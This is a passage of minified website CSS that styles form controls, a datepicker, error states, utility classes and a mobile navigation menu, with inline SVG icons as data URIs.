input{color:#222}.textbox-wrapper input:focus{outline:none;border-color:#009bd8}.textbox-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.textarea-wrapper textarea{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textarea-wrapper textarea{color:#fff}.textarea-wrapper textarea{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textarea-wrapper textarea{color:#222}.textarea-wrapper textarea:focus{outline:none;border-color:#009bd8}.textarea-wrapper textarea{padding-top:18px;padding-bottom:18px;height:auto;min-height:150px;resize:vertical;display:block}.textarea-wrapper textarea:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select,.dropdown-wrapper .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#fff}.dropdown-wrapper select,.dropdown-wrapper .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#222}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select,.dropdown-wrapper .select{padding-right:48px;overflow:hidden}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:disabled,.dropdown-wrapper .select:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select:invalid,.dropdown-wrapper .select:invalid{color:#9b9b9b}.dropdown-wrapper select::-ms-expand{display:none}.dropdown-wrapper .EditingFormValueCell>div{position:relative}.dropdown-wrapper .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.dropdown-wrapper.dropdown-disabled .EditingFormValueCell>div::after{opacity:.5}.checkbox-wrapper label{text-align:left}.checkbox-wrapper input[type=checkbox],.checkboxlist-wrapper input[type=checkbox],.radiobutton-wrapper input[type=radio]{position:absolute;width:24px;height:24px;z-index:10;margin:0;opacity:0}.checkbox-wrapper input[type=checkbox]+label,.checkboxlist-wrapper input[type=checkbox]+label,.radiobutton-wrapper input[type=radio]+label{position:relative;display:block;padding-left:40px;height:24px;line-height:24px;margin-bottom:8px;cursor:pointer}.checkbox-wrapper input[type=checkbox]:last-of-type+label,.checkboxlist-wrapper input[type=checkbox]:last-of-type+label,.radiobutton-wrapper input[type=radio]:last-of-type+label{margin-bottom:0}.checkbox-wrapper input[type=checkbox]+label::before,.checkboxlist-wrapper input[type=checkbox]+label::before,.radiobutton-wrapper input[type=radio]+label::before{content:"";width:24px;height:24px;box-sizing:border-box;position:absolute;display:inline-block;left:0;border:1px solid #ddd;background-color:#fff;border-radius:0;transition:border-color .2s ease-in-out,background-color .2s ease-in-out}.checkbox-wrapper input[type=checkbox]:focus+label::before,.checkboxlist-wrapper input[type=checkbox]:focus+label::before,.radiobutton-wrapper input[type=radio]:focus+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label::before,.checkboxlist-wrapper input[type=checkbox]:checked+label::before,.radiobutton-wrapper input[type=radio]:checked+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label,.checkboxlist-wrapper input[type=checkbox]:checked+label,.radiobutton-wrapper input[type=radio]:checked+label{position:relative}.checkbox-wrapper input[type=checkbox]:checked+label:after,.checkboxlist-wrapper input[type=checkbox]:checked+label:after,.radiobutton-wrapper input[type=radio]:checked+label:after{position:absolute;top:4px;left:4px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M12.724 5.692 7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.91.91 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.checkbox-wrapper input[type=checkbox]+label+br,.checkboxlist-wrapper input[type=checkbox]+label+br,.radiobutton-wrapper input[type=radio]+label+br{display:none}.radiobutton-wrapper input[type=radio]+label::before{border-radius:50%}.radiobutton-wrapper input[type=radio]:checked+label::after{border-radius:50%}span.checkbox.aspNetDisabled>br,span.radio.aspNetDisabled>br{display:none}span.checkbox.aspNetDisabled span.aspNetDisabled,span.radio.aspNetDisabled span.aspNetDisabled{display:block;margin-bottom:8px}span.checkbox.aspNetDisabled input[type=checkbox]:disabled+label::before,span.checkbox.aspNetDisabled input[type=radio]:disabled+label::before,span.radio.aspNetDisabled input[type=checkbox]:disabled+label::before,span.radio.aspNetDisabled input[type=radio]:disabled+label::before{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper{position:relative}.datetime-wrapper a{display:none}.datetime-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-wrapper input{color:#fff}.datetime-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-wrapper input{color:#222}.datetime-wrapper input:focus{outline:none;border-color:#009bd8}.datetime-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper .control-group-inline{position:relative}.datetime-wrapper .control-group-inline .btn{position:static}.datetime-wrapper .control-group-inline .btn:after{position:absolute;top:12px;right:12px;width:24px;height:24px;content:"";cursor:pointer;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23009bd8' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-wrapper .control-group-inline .btn::after{pointer-events:all}.datetime-wrapper .aspNetDisabled .control-group-inline .btn::after{opacity:.16}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled{display:none}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled+span{display:none}.datetime-wrapper .btn{padding:0}.datetime-ui-datepicker{width:308px;padding:16px 8px 8px;border:1px solid #ddd;background:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header{margin-bottom:8px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{display:flex;margin:0}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#222}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select:focus{outline:none;border-color:#009bd8}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{position:relative}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:before{position:absolute;top:8px;left:105px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:after{position:absolute;top:8px;right:45px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev,.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{display:block;position:relative;padding:20px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev:after{position:absolute;top:12px;left:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m5.907 8.005 5.952 5.952c.48.48.465 1.226-.004 1.695a1.21 1.21 0 0 1-1.696.004L3.354 8.85A1.19 1.19 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next:after{position:absolute;top:12px;right:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-month{order:2}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-year{order:3}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev{order:1}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{order:4}.datetime-ui-datepicker .datetime-ui-datepicker-header select.datetime-ui-datepicker-year{margin-left:8px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar{width:100%;border-collapse:collapse;margin-bottom:16px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar th{padding:4px 8px;text-align:center;font-weight:bold;border:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td{border:none;padding:1px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td span,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td a{display:block;padding:4px;text-align:center;text-decoration:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default{background-color:#313c44;color:#9b9b9b}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:hover,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:focus{color:#fff;background:rgb(12,186.375,255)}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-active{color:#fff;background:#009bd8}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-priority-secondary{opacity:.5}.datetime-ui-datepicker .action-buttons{display:flex;justify-content:space-between;margin-bottom:8px}.datetime-ui-datepicker .action-buttons .btn{min-width:0}.file-uploader-wrapper .uploader-upload{display:inline-block}.file-uploader-wrapper .uploader-upload label.btn{margin-right:8px;cursor:pointer;width:auto}.file-uploader-wrapper .uploader-upload input{display:none}.file-uploader-wrapper .uploader-upload span:last-of-type{font-size:.875rem;line-height:1.7142857143}.dark-bg .file-uploader-wrapper .uploader-upload span:last-of-type{color:#fff}.EditingFormTable{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.EditingFormTable.grid-reverse{flex-direction:row-reverse}.EditingFormTable.grid-center{justify-content:center}@media(min-width: 768px){.EditingFormTable{width:calc(100% + 16px)}}@media(min-width: 1024px){.EditingFormTable{width:calc(100% + 24px)}}@media(min-width: 1440px){.EditingFormTable{width:calc(100% + 32px)}}.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/4*6 - 16px);max-width:calc(100%/4*6 - 16px);margin-right:15.99px;margin-bottom:8px}.EditingFormTable>div label,.EditingFormTable>div .EditingFormValueCell{width:100%}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;margin-bottom:16px}.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;padding-right:50%}}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;padding-right:50%}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b}input::-moz-placeholder, textarea::-moz-placeholder{color:#9b9b9b}input::placeholder,textarea::placeholder{color:#9b9b9b}.c-mobile-search ::-moz-placeholder{color:#fff}.c-mobile-search ::placeholder{color:#fff}.InfoLabel,.ErrorLabel{display:block;width:100%;padding:16px;margin-bottom:16px;background-color:#fff}.InfoLabel{border:1px solid #39b54a;color:#39b54a;-moz-text-align-last:auto;text-align-last:auto}.ErrorLabel{border:1px solid #f85359;color:#f85359;text-align:center}.textbox-wrapper .EditingFormValueCell .Error,.textarea-wrapper .EditingFormValueCell .Error{position:relative}.textbox-wrapper .EditingFormValueCell .Error:before,.textarea-wrapper .EditingFormValueCell .Error:before{position:absolute;content:"";width:16px;height:16px;right:16px;top:10px;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M10.308 11.705 8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.99.99 0 0 1-1.401 0'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error input,.EditingFormValueCell .Error textarea,.EditingFormValueCell .Error select,.EditingFormValueCell .Error input+label::before{border-color:#f85359}.EditingFormValueCell .Error input:focus,.EditingFormValueCell .Error textarea:focus,.EditingFormValueCell .Error select:focus,.EditingFormValueCell .Error input:focus+label::before{border-color:#009bd8}.EditingFormValueCell .Error .date-time-picker .control-group-inline:after{background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23f85359' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error .uploader-upload label{background-color:#f85359}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-1{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-2{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.dropdown-wrapper .EditingFormValueCell>div.Error:after{position:absolute;top:8px;right:8px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormErrorLabel{font-size:.875rem;line-height:1.7142857143}.dark-bg .EditingFormErrorLabel{color:#fff}.EditingFormErrorLabel{color:#f85359}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.spacer{visibility:hidden}.hidden{display:none !important}@media(max-width: 374px){.hidden-xxs{display:none !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 1023px){.hidden-sm{display:none !important}}@media(min-width: 1024px)and (max-width: 1439px){.hidden-md{display:none !important}}@media(min-width: 1440px){.hidden-lg{display:none !important}}.no-scroll{overflow:hidden}.no-margin-bottom{margin-bottom:0}@media(min-width: 768px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1024px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1440px){.no-margin-bottom{margin-bottom:0}}.text-center{text-align:center}.main-nav-spacer{display:block;padding-top:96px}.main-nav-spacer.dark{background:#313c44;position:relative;z-index:2}.align-items-end{align-items:flex-end}.justify-content-space-between{justify-content:space-between}.bg-image{background-repeat:no-repeat;background-position:center;background-size:cover}.dark-text *{color:#2f3a41 !important}.fade-in{visibility:visible;opacity:1}.fade-in-out-appear{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out.fade-in-out-appear-active{opacity:1}.fade-in-out-enter{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out-enter.fade-in-out-enter-active{opacity:1}.fade-in-out-leave{opacity:1;transition:opacity .2s ease-in-out}.fade-in-out-leave.fade-in-out-leave-active{opacity:.01}.slide-down-up{overflow:hidden}.slide-down-up-appear{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up.slide-down-up-appear-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-enter{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up-enter.slide-down-up-enter-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-leave{height:auto;max-height:600px;visibility:visible;transition:all .2s ease-in-out}.slide-down-up-leave.slide-down-up-leave-active{height:0;max-height:0;visibility:hidden}@media print{body{font:12pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:24pt}h2{font-size:14pt;margin-top:25px}aside h2{font-size:18pt}header,nav,footer{display:none}blockquote,ul{margin:0}img{border:none}header{margin-bottom:40px}}.c-mobile-menu-trigger{position:relative;width:33px;height:96px;background-color:rgba(0,0,0,0);cursor:pointer;transition-property:background;transition-duration:.15s;transition-timing-function:linear;padding:0;font:inherit;color:inherit;text-transform:none;border:none;margin:0;overflow:visible}.c-mobile-menu-trigger .flex-wrapper{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.c-mobile-menu-trigger:hover,.c-mobile-menu-trigger:focus{background-color:rgba(0,0,0,0)}.c-mobile-menu-trigger .hamburger-box{width:33px;height:21px;display:inline-block;position:relative}.c-mobile-menu-trigger .hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.c-mobile-menu-trigger .hamburger-inner,.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{width:33px;height:3px;background-color:#fff;border-radius:0;position:absolute}.ios .c-mobile-menu-trigger .hamburger-inner,.inverse-header .c-mobile-menu-trigger .hamburger-inner,.fixed .c-mobile-menu-trigger .hamburger-inner,.placed .c-mobile-menu-trigger .hamburger-inner,.ios .c-mobile-menu-trigger .hamburger-inner::before,.inverse-header .c-mobile-menu-trigger .hamburger-inner::before,.fixed .c-mobile-menu-trigger .hamburger-inner::before,.placed .c-mobile-menu-trigger .hamburger-inner::before,.ios .c-mobile-menu-trigger .hamburger-inner::after,.inverse-header .c-mobile-menu-trigger .hamburger-inner::after,.fixed .c-mobile-menu-trigger .hamburger-inner::after,.placed .c-mobile-menu-trigger .hamburger-inner::after{background-color:#455560}.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{content:"";display:block}.c-mobile-menu-trigger .hamburger-inner::before{top:-9px;transition:top .075s .12s ease,opacity .075s ease}.c-mobile-menu-trigger .hamburger-inner::after{bottom:-9px;transition:bottom .075s .12s ease,transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.mobile-nav .c-mobile-menu-trigger.is-active{width:21px}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{width:28px;height:2px;background-color:#009bd8}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .075s ease,opacity .075s .12s ease}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .075s ease,transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-mobile-menu-search-trigger{width:96px;height:96px;display:flex;justify-content:center;align-items:center;background-color:#fff;transition:.15s opacity ease-in-out}.c-mobile-menu-search-trigger svg{height:48px;width:48px;color:#009bd8}.c-mobile-menu-search-trigger:hover,.c-mobile-menu-search-trigger:focus{background-color:#ddd}.c-mobile-search{background-color:#313c44}.c-mobile-search label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.c-mobile-search .form-horizontal{display:flex;width:100%}.c-mobile-search input{border:none;margin-bottom:0;height:64px;padding:0 32px;background-color:rgba(0,0,0,0);color:#fff}.c-mobile-search input:focus{border-color:rgba(0,155,216,.3)}.c-mobile-search .form-group{width:100%}.c-mobile-search .form-group-submit{width:72px;height:64px;display:flex;align-items:center;justify-content:center;position:relative;cursor:pointer;overflow:hidden}.c-mobile-search .form-group-submit.has-focus{border:1px solid rgba(0,155,216,.3)}.c-mobile-search .form-group-submit input{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;padding:0}.c-mobile-search .form-group-submit:after{position:relative;width:18px;height:18px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.mobile-nav ul#c-primary-links{width:100%;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s;margin-bottom:16px}.mobile-nav ul#c-primary-links button{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#455560}.mobile-nav ul#c-primary-links a:not(.parent-link),.mobile-nav ul#c-primary-links button{height:64px;width:100%;display:flex;align-items:center;color:#455560}.mobile-nav ul#c-primary-links a:not(.btn),.mobile-nav ul#c-primary-links button{background-color:rgba(0,0,0,0);padding:0 32px;font-size:.875rem;line-height:1.1428571429}.mobile-nav ul#c-primary-links a:not(.btn):hover,.mobile-nav ul#c-primary-links a:not(.btn):focus,.mobile-nav ul#c-primary-links button:hover,.mobile-nav ul#c-primary-links button:focus{color:#009bd8;background-color:rgba(0,0,0,0);text-decoration:none}.mobile-nav ul#c-primary-links button.has-submenu{position:relative}.mobile-nav ul#c-primary-links button.has-submenu:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.mobile-nav ul#c-primary-links button.has-submenu:hover:after,.mobile-nav ul#c-primary-links button.has-submenu:focus:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.mobile-nav ul#c-primary-links .back{border-radius:0;padding:16px}.mobile-nav ul#c-primary-links .back svg{margin-right:24px}.mobile-nav ul#c-primary-links .parent-link{display:flex;justify-content:center;align-items:center;margin:16px}.mobile-nav ul#c-primary-links .parent-link svg{margin-left:16px;position:initial}.mobile-nav 